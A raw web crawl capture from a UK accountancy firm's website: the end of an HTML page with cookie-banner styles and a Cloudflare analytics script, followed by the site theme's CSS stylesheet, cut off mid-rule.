</script><style>#cookie{position:fixed;bottom:0;left:0;padding:20px 0;width:100%;z-index:100;background-color:rgba(0,0,0,0.95);color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.95em}#cookie p{padding:0 30px 0 0;margin:0;width:70%}#cookie a{color:#fff;padding-left:15px;text-decoration:none}#cookie-success-message{display:none;width:45%;margin:20px 0;background:#4BB543;color:white;font-weight:400;padding:10px}.cookie-success-message1{display:none;width:45%;margin:20px 0;background:#4BB543;color:white;font-weight:400;padding:10px}#close-cookie,#change-cookie-settings,.myBtn,.myclose,.close_btn{background-color:#3a3a3a;color:#fff;padding:0 15px;width:auto;margin-left:10px;text-align:center;line-height:30px;cursor:pointer;-webkit-transition:0.2s ease-in-out;transition:0.2s ease-in-out;border-radius:0;height:auto;position:static;font-family:inherit;font-size:inherit;float:left}#close-cookie:hover,#change-cookie-settings:hover,.myBtn:hover{background-color:#333}.change_cookie_settings1{background-color:#1a1a1a;padding:0 15px;width:auto;min-width:220px;text-align:center;line-height:30px;cursor:pointer;-webkit-transition:0.2s ease-in-out;transition:0.2s ease-in-out;border-radius:0;height:auto;position:static;font-family:inherit;font-size:inherit}.change_cookie_settings1:hover{background-color:#333}#close-cookie{margin:0 10px 0 0}#cookie-form1{max-width:100%;text-align:left}#cookie-form1 .cntrx{width:100%}#cookie-form1 .cntrx .radio{position:relative;cursor:pointer;line-height:20px;font-size:17px;margin:15px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#cookie-form1 .cntrx .radio:first-child{margin-left:0}#cookie-form1 .cntrx .radio .label{position:relative;display:block;float:left;margin-right:10px;width:30px;height:30px;border:2px solid #c8ccd4;border-radius:100%}#cookie-form1 .cntrx .radio .label:after{content:'';position:absolute;top:3px;left:3px;width:20px;height:20px;border-radius:100%;background:#676767;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;opacity:0.08;pointer-events:none}#cookie-form1 .cntrx input[type="radio"]:checked+.label{border-color:#676767}#cookie-form1 .cntrx input[type="radio"]:checked+.label:after{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s cubic-bezier(0.35, 0.9, 0.4, 0.9);transition:all 0.2s cubic-bezier(0.35, 0.9, 0.4, 0.9);opacity:1}#cookie-form1 .cntrx .hidden{display:none}#cookie-form{max-width:100%;text-align:left;float:left}#cookie-form a{text-decoration:underline}#cookie-form .cntr{width:100%;text-align:center}#cookie-form .cntr .radio{position:relative;cursor:pointer;line-height:20px;font-size:17px;margin:15px 0px 15px 30px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#cookie-form .cntr .radio:first-child{margin-left:0}#cookie-form .cntr .radio .label{position:relative;display:block;float:left;margin-right:10px;width:30px;height:30px;border:2px solid #c8ccd4;border-radius:100%}#cookie-form .cntr .radio .label:after{content:'';position:absolute;top:3px;left:3px;width:20px;height:20px;border-radius:100%;background:#676767;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;opacity:0.08;pointer-events:none}#cookie-form .cntr input[type="radio"]:checked+.label{border-color:#676767}#cookie-form .cntr input[type="radio"]:checked+.label:after{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s cubic-bezier(0.35, 0.9, 0.4, 0.9);transition:all 0.2s cubic-bezier(0.35, 0.9, 0.4, 0.9);opacity:1}#cookie-form .cntr .hidden{display:none}#cookie-form #save-cookie-settings{width:30%;padding:25px;margin:0;font-size:18px;line-height:0;display:inline-block}.cookies-text{text-align:left !important;font-weight:400 !important;font-size:18px !important}#myModal2,#myModal{display:none;position:fixed;z-index:100;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,0.4)}#myModal2 .modal-content,#myModal .modal-content{background-color:#fefefe;margin:9vh auto;padding:20px;border:1px solid #888;width:44%;height:82vh;overflow:auto}.close-gdpr{color:#aaa !important;z-index:7 !important;font-size:35px !important;background-color:transparent !important;border-radius:100% !important;padding:0px !important;cursor:pointer !important;width:20px !important;height:auto !important;text-shadow:none !important;opacity:1 !important;position:relative;left:97%;line-height:0.7em}close-gdpr small{font-size:0.5em;top:-9px;position:relative}close-gdpr:hover,close-gdpr:focus{color:#ccc;text-decoration:none;cursor:pointer}.cookie_save{padding:2% 0;float:left;width:100%;margin-bottom:2%;font-style:italic;font-weight:normal}.cookie_save h3{margin:0;padding:0;font-weight:bold}.cookie_save h6{font-weight:normal;font-style:italic;line-height:1.2em}.myBtn2,#myModal2 a,#myModal a{cursor:pointer;text-decoration:underline !important}#close-cookie-nosave{position:absolute;right:1vh;top:1vh;font-size:35px;background-color:transparent}.myBtn2{width:100%}.close_btn{padding:0px 15px !important;background-color:#888888 !important;margin-bottom:2em}.center-align{text-align:center;float:left;width:100%}.center-align span,.center-align input{float:none !important;display:inline-block !important;line-height:31px !important;border:none !important;width:auto !important}.center-align span:hover,.center-align input:hover{color:#fff}.webname:hover{color:inherit !important}.center-align .myBtn2 .webname{text-decoration:underline !important}.cookie-h3{font-size: 1.5em;color: #5a5a5a;line-height: 2em;}.cookie-h2{font-size: 2em;color: #2b2b2b;line-height: 2em;}.cookie-h2-center{text-align: center;font-size: 2em;color: #2b2b2b;line-height: 2em;}.cookie-sub{font-size: 1.2em;color: #464646;line-height: 2em;}.cookie-h6{font-size: 0.9em;color: #464646;line-height: 1.5em;}#myModal .modal-content, #myModal2 .modal-content{font-size: 1em;color: #828282;line-height: 1.5em;}.cookiemenu{cursor:pointer;}@media screen and (max-width: 1024px){#myModal .modal-content,#myModal2 .modal-content{width:85%}}@media screen and (max-width: 960px){#cookie{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#close-cookie{margin:0 0 10px 0}#close-cookie-nosave{right:0% !important;top:0vh !important}#cookie p{line-height:1.2em !important}#close-cookie-nosave{position:absolute;top:0;right:0}#close-cookie{float:left;width:45%}#change-cookie-settings{float:right;width:50%}#cookie{display:inherit}#cookie p{width:90%;padding:0 2% 2%}.cookie-h2 {font-size: 1.5em;line-height: 1.5em;}.cookie-h3 {font-size: 1.2em;line-height: 1.3em;}}@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1320px){table.cookiestbl,.cookiestbl thead,.cookiestbl tbody,.cookiestbl th,.cookiestbl td,.cookiestbl tr{display:block;border:0.5px solid #cccccc}.cookiestbl thead tr{position:absolute;top:-9999px;left:-9999px}.cookiestbl tr{margin:0}.cookiestbl tr:nth-child(odd){background:#ccc}.cookiestbl td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:32%;word-break:break-word}.cookiestbl td:before{position:absolute;top:0.5em;left:6px;width:45%;padding-right:10px;white-space:nowrap}.cookiestbl td:nth-of-type(1):before{content:"Service"}.cookiestbl td:nth-of-type(2):before{content:"Name"}.cookiestbl td:nth-of-type(3):before{content:"Purpose"}.cookiestbl td:nth-of-type(4):before{content:"Expires"}}</style><div id="webname" style="display: none;">Gibsons Financial Limited</div><div id="website" style="display: none;">gibsonsllp.com</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ab79fa061834fc0b660e867af439614","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



						
						
					
					

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 20:05:20 -->

--- FILE ---
content_type: text/css
request_url: http://gibsonsllp.com/wp-content/themes/template-4/style.css
body_size: 7210
content:
/*!
 Theme Name:   Template 4
 Description:  Template 4 Theme for IRIS WebPortal
 Author:       IRIS WebPortal
 Author URI:   https://iriswebportal.co.uk
 Version:      1.0.0
 Theme URI:    https://iriswebportal.co.uk
 License:      GNU General Public License v2 or later
 License       URI: http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         Iris WebPortal, Template 4
 Text Domain:  template-4
*//*!

normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css

*/html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}/*!

Copyright 2016 IRIS OpenWebsite, IRIS Software Ltd. https://iriswebportal.co.uk

*/.clearfix,.container:after,.container-fluid:after,.row:after{content:'';clear:both;display:block}.pull-left,.row,[class*='col-']{float:left}.pull-right{float:right}.container,.container-fluid,[class*='col-']{padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.container,.container-fluid,.team-profile .profile-image img{margin-left:auto;margin-right:auto}p,blockquote,address,ul,ol{margin:0 0 0.75em 0;line-height:1.5em}html,body{font-family:"Open Sans",sans-serif;font-size:16px;color:#444;font-weight:300}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0.5em 0 0.25em 0;font-family:"Open Sans",sans-serif;color:#1a7bb9;font-weight:300}h1{font-size:1.8rem}h2{font-size:1.6rem}h3{font-size:1.4rem}h4{font-size:1.2rem}h5{font-size:1.1rem}h6{font-weight:700;font-size:1rem}a{color:#1a7bb9}address{font-style:normal}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}body{font-family:"Open Sans",sans-serif;background-color:"#fff"}ul{list-style-type:disc;margin-left:20px;padding-left:20px}ol{margin-left:20px;padding-left:20px}blockquote{border-left:5px solid #444;margin:0 0 20px 0;padding:15px;font-size:1.5rem;background-color:#f2f2f2}blockquote p{margin-bottom:0}cite{margin-left:20px;display:inline-block;font-size:1.2rem}table{margin:0 0 2rem 0;border-collapse:collapse;width:100%}table th,table td{text-align:left;border:0 solid #9d9d9d;padding:10px}table th{border-bottom:4px double #9d9d9d}table tr:nth-of-type(2n+3){background-color:#f2f2f2}.text-left{text-align:left}.text-center{text-align:center}.text-justify{text-align:justify}.text-right{text-align:right}.container{width:100%}@media (min-width: 0rem){.container{width:100%}}@media (min-width: 30rem){.container{width:100%}}@media (min-width: 48rem){.container{width:100%}}@media (min-width: 64rem){.container{width:100%}}@media (min-width: 90rem){.container{width:1000px}}@media (min-width: 120rem){.container{width:1200px}}.container-fluid{width:100%}.row{width:calc(100% + 15 * 2px)}[class*='col-']{width:100%;position:relative;min-height:1px}[class*='col-'].no-gutter{padding-left:0;padding-right:0}@media (min-width: 0rem){.col-xxs-1{width:8.3333333333%}.col-xxs-2{width:16.6666666667%}.col-xxs-3{width:25%}.col-xxs-4{width:33.3333333333%}.col-xxs-5{width:41.6666666667%}.col-xxs-6{width:50%}.col-xxs-7{width:58.3333333333%}.col-xxs-8{width:66.6666666667%}.col-xxs-9{width:75%}.col-xxs-10{width:83.3333333333%}.col-xxs-11{width:91.6666666667%}.col-xxs-12{width:100%}.col-xxs-offset-0{margin-left:0%}.col-xxs-offset-1{margin-left:8.3333333333%}.col-xxs-offset-2{margin-left:16.6666666667%}.col-xxs-offset-3{margin-left:25%}.col-xxs-offset-4{margin-left:33.3333333333%}.col-xxs-offset-5{margin-left:41.6666666667%}.col-xxs-offset-6{margin-left:50%}.col-xxs-offset-7{margin-left:58.3333333333%}.col-xxs-offset-8{margin-left:66.6666666667%}.col-xxs-offset-9{margin-left:75%}.col-xxs-offset-10{margin-left:83.3333333333%}.col-xxs-offset-11{margin-left:91.6666666667%}.col-xxs-offset-12{margin-left:100%}}@media (max-width: 0rem){.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}.col-xxs-hidden{display:none}}@media (min-width: 30rem){.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}}@media (max-width: 30rem){.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}.col-xs-hidden{display:none}}@media (min-width: 48rem){.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (max-width: 48rem){.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}.col-sm-hidden{display:none}}@media (min-width: 64rem){.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (max-width: 64rem){.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}.col-md-hidden{display:none}}@media (min-width: 90rem){.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}@media (max-width: 90rem){.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}.col-lg-hidden{display:none}}@media (min-width: 120rem){.col-xl-1{width:8.3333333333%}.col-xl-2{width:16.6666666667%}.col-xl-3{width:25%}.col-xl-4{width:33.3333333333%}.col-xl-5{width:41.6666666667%}.col-xl-6{width:50%}.col-xl-7{width:58.3333333333%}.col-xl-8{width:66.6666666667%}.col-xl-9{width:75%}.col-xl-10{width:83.3333333333%}.col-xl-11{width:91.6666666667%}.col-xl-12{width:100%}.col-xl-offset-0{margin-left:0%}.col-xl-offset-1{margin-left:8.3333333333%}.col-xl-offset-2{margin-left:16.6666666667%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-4{margin-left:33.3333333333%}.col-xl-offset-5{margin-left:41.6666666667%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-7{margin-left:58.3333333333%}.col-xl-offset-8{margin-left:66.6666666667%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-10{margin-left:83.3333333333%}.col-xl-offset-11{margin-left:91.6666666667%}.col-xl-offset-12{margin-left:100%}}@media (max-width: 120rem){.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}.col-xl-hidden{display:none}}header{z-index:2;position:relative}header #row-telephone{text-align:center;height:30px;background-color:#1a7bb9;color:#fff;display:none}@media (max-width: 48rem){header #row-telephone{display:block}}header #row-header{background-color:#fff}header #row-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:150px}@media (max-width: 48rem){header #row-flex{min-height:initial}}header #row-logo{background-color:#fff;padding:0}header #telephone-xxs,header #telephone-md{margin:0;font-weight:400;line-height:30px}header #telephone-xxs a{color:#fff !important;text-decoration:none}header #telephone-md{color:#176ca2;padding:20px 0 0 0;text-align:right}main{width:100%}main .container{background-color:#fff;padding-bottom:20px}.icon{width:100px;height:100px;border-radius:50%;margin:0 auto 5px auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.icon svg{width:100%;height:100%}#home-page #maincontent .container{padding-bottom:0px}#row-welcome{padding:35px 0;text-align:center;background-color:#fff}#row-welcome h1{font-size:1.9rem;color:#444;text-transform:uppercase;margin:10px 0 20px 0}#row-welcome .call-to-action,#row-welcome .post-page-controls a,.post-page-controls #row-welcome a{margin:20px 0}#gibsons-custom-video{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:40px}@media (max-width: 30rem){#gibsons-custom-video{width:100%}}#row-projects{background:#1a7bb9;color:#fff;padding:40px 0 0 0}#row-projects h2{font-size:1.8rem;margin-bottom:30px;text-transform:uppercase;text-align:center;font-weight:300;color:#fff}#row-projects .col-projects{text-align:center;padding:0 0 40px 0}#row-projects .col-projects h3{color:#fff;font-size:0.9rem;text-transform:uppercase}#row-projects .col-projects p{line-height:1.5rem}#row-clientarea{background-color:#fff;color:#fff;padding:50px 0 30px 0}@media (max-width: 30rem){#row-clientarea{padding:0}}@media (max-width: 30rem){#row-clientarea .clientarea-no-gutter{padding-left:0;padding-right:0}}#row-clientarea .column-clientarea{height:226px}#row-clientarea .column-clientarea h3{background-color:#1a7bb9;color:#fff;text-transform:uppercase;margin:0;text-align:center;font-size:1.11rem;font-weight:400;float:left;width:100%}#row-clientarea .column-clientarea svg{width:calc(100% - 30px);margin:0 15px;height:200px}#row-clientarea a{display:block;height:200px}#row-clientarea #kashflow{background-color:#D7345F}#row-clientarea #kashflow h3{background:rgba(0,0,0,0.8)}#row-clientarea #map{background-color:rgba(26,123,185,0.09)}#row-clientarea #map svg{height:150px;margin-top:25px}#row-clientarea #openspace{background-color:rgba(26,123,185,0.09)}#row-logos #gibsons-inst-logos{padding:0 0 35px 0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 47rem){#row-logos #gibsons-inst-logos{padding:0;display:block}}#row-logos #gibsons-inst-logos svg{height:40px;margin:0 20px;opacity:0.95;display:inline}@media (max-width: 47rem){#row-logos #gibsons-inst-logos svg{margin:30px auto;display:block}}#row-newsletter{background-color:rgba(26,123,185,0.75);padding:20px 0;color:#fff;text-align:center}#row-newsletter #form-newsletter input[type="submit"]{color:#fff}#row-newsletter #form-newsletter input[type="submit"]:hover,#row-newsletter #form-newsletter input[type="submit"]:focus{background:#fff;color:#444}#row-fp-ns{background:#1a7bb9;color:#fff;text-align:center;margin-top:20px;margin-bottom:40px}@media (max-width: 47rem){#row-fp-ns{margin-bottom:0px}}#row-fp-ns #front-page-ns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 30rem){#row-fp-ns #front-page-ns{display:block;padding:0 0 10px 0}}#row-fp-ns #front-page-ns #footer-avatar{display:inline-block;line-height:0}@media (max-width: 30rem){#row-fp-ns #front-page-ns #footer-avatar{display:none}}#row-fp-ns #front-page-ns #footer-avatar-xs{display:none;line-height:0}@media (max-width: 30rem){#row-fp-ns #front-page-ns #footer-avatar-xs{display:inline-block;margin-left:25px}}#row-fp-ns #front-page-ns p{margin-bottom:0px;text-align:left;display:block;font-size:20px;font-weight:400}@media (min-width: 48rem){#row-fp-ns #front-page-ns p{margin-left:-25px}}@media (max-width: 64rem){#row-fp-ns #front-page-ns p{font-size:1.4rem !important}}@media (max-width: 48rem){#row-fp-ns #front-page-ns p{font-size:1.2rem !important}}@media (max-width: 30rem){#row-fp-ns #front-page-ns p{font-size:1rem !important;text-align:center}}#row-fp-ns #front-page-ns .call-to-action,#row-fp-ns #front-page-ns .post-page-controls a,.post-page-controls #row-fp-ns #front-page-ns a{padding:0px 20px;display:inline-block;margin:15px 0 0 0;border:1px solid #fff;color:#fff;background:transparent;text-transform:uppercase}#row-fp-ns #front-page-ns .call-to-action:hover,#row-fp-ns #front-page-ns .post-page-controls a:hover,.post-page-controls #row-fp-ns #front-page-ns a:hover{border-color:#444;color:#444}@media all and (min-width: 320px) and (max-width: 700px){#row-fp-ns #front-page-ns{display:block;padding-bottom:10px}#row-fp-ns #footer-avatar{display:none !important}#row-fp-ns #footer-avatar-xs{display:inline-block !important}#row-fp-ns p{font-size:1.3rem !important;text-align:center !important}}#contact-details a{text-decoration:none;color:#444;word-wrap:break-word}#row-about-section-1{padding:30px;border-bottom:15px solid #fff}@media (min-width: 48rem){#row-about-section-1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}#row-about-section-1 h2{font-size:1.8rem;text-transform:uppercase;color:#444;text-align:right;width:80%;float:right}@media (max-width: 48rem){#row-about-section-1 h2{width:100%;text-align:left;float:none}}#row-about-section-1 input{border:0}#row-about-section-2{padding:30px;border-bottom:15px solid #fff}@media (min-width: 48rem){#row-about-section-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}#row-about-section-2 h2{font-size:1.8rem;text-transform:uppercase;color:#444;text-align:right;width:80%;float:right}@media (max-width: 48rem){#row-about-section-2 h2{width:100%;text-align:left;float:none}}#row-about-section-2 input{border:0}article{padding:15px;margin:0 0 15px 0}article:nth-of-type(odd){background-color:rgba(26,123,185,0.09)}article a{text-decoration:none}#tax-tips-and-news{padding:0;margin:0;list-style-type:none}#tax-tips-and-news li{padding:15px;margin:0 0 15px 0}#tax-tips-and-news li:nth-of-type(odd){background-color:rgba(26,123,185,0.09)}#tax-tips-and-news a{text-decoration:none}footer{background-color:#1a7bb9}footer #row-footer{padding:20px 0 10px 0;text-align:center;color:rgba(255,255,255,0.9)}footer h3{font-size:1.1rem;color:rgba(255,255,255,0.9)}footer .social-icon{width:32px;height:32px;padding:2px;margin:20px 10px 10px 0}footer p{margin:0}footer ul{margin:0;padding:0}footer ul li{display:inline-block}footer ul li:last-of-type span{display:none}footer #footer-contact-details{padding:5px 0 20px 0;text-align:center;font-size:0.9rem}footer #footer-contact-details span{margin-right:5px}footer #copyright{color:rgba(255,255,255,0.5);line-height:40px;font-size:0.9rem;margin:10px 0 0 0}@media (max-width: 30rem){footer #copyright{text-align:center;line-height:20px}}footer a{margin-bottom:10px;text-decoration:none;color:rgba(255,255,255,0.7)}footer a:hover,footer a:focus,footer a:active{text-decoration:underline;color:#fff}footer img{opacity:0.4}.security{display:none !important}form{max-width:500px;margin:0 auto}form fieldset{padding:5px 15px;margin:0 0 10px 0}form input,form textarea,form select,form button{display:block;margin:0 0 10px 0;padding:5px 5px;border:1px solid #e3e3e3;background-color:#fff;color:#444;width:100%;height:35px;font-size:0.8rem;border-radius:0}form input[type='radio'],form input[type='checkbox']{display:inline-block;margin:0 5px;width:auto;cursor:pointer}form input[type='submit'],form input[type='reset'],form input[type='button'],form button{color:#fff;cursor:pointer;font-size:0.9rem;padding:0;border:0;text-transform:none;background:#444;-webkit-transition:0.2s all;transition:0.2s all}form input[type='submit']:hover,form input[type='submit']:focus,form input[type='reset']:hover,form input[type='reset']:focus,form input[type='button']:hover,form input[type='button']:focus,form button:hover,form button:focus{background:#1a7bb9}form textarea{height:105px}form select{cursor:pointer}form input[type='submit']:enabled{background:#1a7bb9;color:#fff;-webkit-transition:0.2s all;transition:0.2s all}form input[type='submit']:disabled{background:#bbb7b7;cursor:not-allowed}form #submit_details{margin-top:20px}form ::-webkit-input-placeholder{color:#444;opacity:1}form :-moz-placeholder{color:#444;opacity:1}form ::-moz-placeholder{color:#444;opacity:1}form :-ms-input-placeholder{color:#444;opacity:1}#login-openspace input[type="text"],#login-openspace input[type="password"],#login-kashflow input[type="text"],#login-kashflow input[type="password"]{border:1px solid rgba(68,68,68,0.4)}#form-newsletter{display:inline}@media (max-width: 30rem){#form-newsletter span{margin:10px 0}}#form-newsletter input{display:inline-block;width:160px;height:25px;background-color:#fff;margin:5px 2px;padding:0 